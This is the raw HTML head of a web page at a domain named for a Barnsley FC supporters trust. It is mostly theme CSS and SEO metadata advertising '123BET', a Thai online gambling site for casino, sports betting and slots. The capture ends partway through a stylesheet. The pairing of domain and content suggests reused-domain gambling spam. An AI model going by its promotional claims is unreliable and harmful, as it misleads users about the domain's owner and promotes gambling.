

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barnsleyfcsupporterstrust.org.uk/
body_size: 17147
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://barnsleyfcsupporterstrust.org.uk/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>123BET เว็บพนันออนไลน์ครบวงจร คาสิโน กีฬา สล็อตและโปรจัดเต็ม</title>
<meta name="description" content="123BET คือเว็บพนันออนไลน์ชั้นนำที่รวมทุกความบันเทิงในที่เดียว ไม่ว่าจะเป็น คาสิโนสด, พนันกีฬาออนไลน์, สล็อตออนไลน์, หรือเกมเดิมพันรูปแบบใหม่ ๆ"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://barnsleyfcsupporterstrust.org.uk/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="123BET เว็บพนันออนไลน์ครบวงจร คาสิโน กีฬา สล็อตและโปรจัดเต็ม" />
<meta property="og:description" content="123BET คือเว็บพนันออนไลน์ชั้นนำที่รวมทุกความบันเทิงในที่เดียว ไม่ว่าจะเป็น คาสิโนสด, พนันกีฬาออนไลน์, สล็อตออนไลน์, หรือเกมเดิมพันรูปแบบใหม่ ๆ" />
<meta property="og:url" content="https://barnsleyfcsupporterstrust.org.uk/" />
<meta property="og:site_name" content="123BET" />
<meta property="og:updated_time" content="2025-08-14T09:20:05+00:00" />
<meta property="og:image" content="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__485.webp" />
<meta property="og:image:secure_url" content="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__485.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="123BET เว็บพนันออนไลน์ครบวงจร คาสิโน กีฬา สล็อต และโปรโมชั่นจัดเต็ม" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2025-08-13T11:20:28+00:00" />
<meta property="article:modified_time" content="2025-08-14T09:20:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="123BET เว็บพนันออนไลน์ครบวงจร คาสิโน กีฬา สล็อตและโปรจัดเต็ม" />
<meta name="twitter:description" content="123BET คือเว็บพนันออนไลน์ชั้นนำที่รวมทุกความบันเทิงในที่เดียว ไม่ว่าจะเป็น คาสิโนสด, พนันกีฬาออนไลน์, สล็อตออนไลน์, หรือเกมเดิมพันรูปแบบใหม่ ๆ" />
<meta name="twitter:image" content="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__485.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://barnsleyfcsupporterstrust.org.uk/#person","name":"123BET","logo":{"@type":"ImageObject","@id":"https://barnsleyfcsupporterstrust.org.uk/#logo","url":"https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/123BET-512x512-1.png","contentUrl":"https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/123BET-512x512-1.png","caption":"123BET","inLanguage":"en-US","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://barnsleyfcsupporterstrust.org.uk/#logo","url":"https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/123BET-512x512-1.png","contentUrl":"https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/123BET-512x512-1.png","caption":"123BET","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://barnsleyfcsupporterstrust.org.uk/#website","url":"https://barnsleyfcsupporterstrust.org.uk","name":"123BET","alternateName":"123BET","publisher":{"@id":"https://barnsleyfcsupporterstrust.org.uk/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://barnsleyfcsupporterstrust.org.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__485.webp","url":"https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__485.webp","width":"1200","height":"400","caption":"123BET \u0e40\u0e27\u0e47\u0e1a\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e04\u0e23\u0e1a\u0e27\u0e07\u0e08\u0e23 \u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19 \u0e01\u0e35\u0e2c\u0e32 \u0e2a\u0e25\u0e47\u0e2d\u0e15 \u0e41\u0e25\u0e30\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e08\u0e31\u0e14\u0e40\u0e15\u0e47\u0e21","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://barnsleyfcsupporterstrust.org.uk/#webpage","url":"https://barnsleyfcsupporterstrust.org.uk/","name":"123BET \u0e40\u0e27\u0e47\u0e1a\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e04\u0e23\u0e1a\u0e27\u0e07\u0e08\u0e23 \u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19 \u0e01\u0e35\u0e2c\u0e32 \u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e41\u0e25\u0e30\u0e42\u0e1b\u0e23\u0e08\u0e31\u0e14\u0e40\u0e15\u0e47\u0e21","datePublished":"2025-08-13T11:20:28+00:00","dateModified":"2025-08-14T09:20:05+00:00","about":{"@id":"https://barnsleyfcsupporterstrust.org.uk/#person"},"isPartOf":{"@id":"https://barnsleyfcsupporterstrust.org.uk/#website"},"primaryImageOfPage":{"@id":"https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__485.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://barnsleyfcsupporterstrust.org.uk/author/admin/","name":"admin","url":"https://barnsleyfcsupporterstrust.org.uk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/aab91233c7b6ca396671f2670ca0997b787538a9f1212868ea9aa8b7ee70ff09?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/aab91233c7b6ca396671f2670ca0997b787538a9f1212868ea9aa8b7ee70ff09?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://basket-hebdo.com"]},{"@type":"Article","headline":"123BET \u0e40\u0e27\u0e47\u0e1a\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e04\u0e23\u0e1a\u0e27\u0e07\u0e08\u0e23 \u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19 \u0e01\u0e35\u0e2c\u0e32 \u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e41\u0e25\u0e30\u0e42\u0e1b\u0e23\u0e08\u0e31\u0e14\u0e40\u0e15\u0e47\u0e21","keywords":"123bet","datePublished":"2025-08-13T11:20:28+00:00","dateModified":"2025-08-14T09:20:05+00:00","author":{"@id":"https://barnsleyfcsupporterstrust.org.uk/author/admin/","name":"admin"},"publisher":{"@id":"https://barnsleyfcsupporterstrust.org.uk/#person"},"description":"123BET \u0e04\u0e37\u0e2d\u0e40\u0e27\u0e47\u0e1a\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e0a\u0e31\u0e49\u0e19\u0e19\u0e33\u0e17\u0e35\u0e48\u0e23\u0e27\u0e21\u0e17\u0e38\u0e01\u0e04\u0e27\u0e32\u0e21\u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07\u0e43\u0e19\u0e17\u0e35\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27 \u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19 \u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19\u0e2a\u0e14, \u0e1e\u0e19\u0e31\u0e19\u0e01\u0e35\u0e2c\u0e32\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c, \u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c, \u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e01\u0e21\u0e40\u0e14\u0e34\u0e21\u0e1e\u0e31\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e43\u0e2b\u0e21\u0e48 \u0e46","name":"123BET \u0e40\u0e27\u0e47\u0e1a\u0e1e\u0e19\u0e31\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e04\u0e23\u0e1a\u0e27\u0e07\u0e08\u0e23 \u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19 \u0e01\u0e35\u0e2c\u0e32 \u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e41\u0e25\u0e30\u0e42\u0e1b\u0e23\u0e08\u0e31\u0e14\u0e40\u0e15\u0e47\u0e21","@id":"https://barnsleyfcsupporterstrust.org.uk/#richSnippet","isPartOf":{"@id":"https://barnsleyfcsupporterstrust.org.uk/#webpage"},"image":{"@id":"https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__485.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://barnsleyfcsupporterstrust.org.uk/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel='prefetch' href='https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="123BET &raquo; Feed" href="https://barnsleyfcsupporterstrust.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="123BET &raquo; Comments Feed" href="https://barnsleyfcsupporterstrust.org.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://barnsleyfcsupporterstrust.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarnsleyfcsupporterstrust.org.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://barnsleyfcsupporterstrust.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarnsleyfcsupporterstrust.org.uk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://barnsleyfcsupporterstrust.org.uk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://barnsleyfcsupporterstrust.org.uk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://barnsleyfcsupporterstrust.org.uk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://barnsleyfcsupporterstrust.org.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 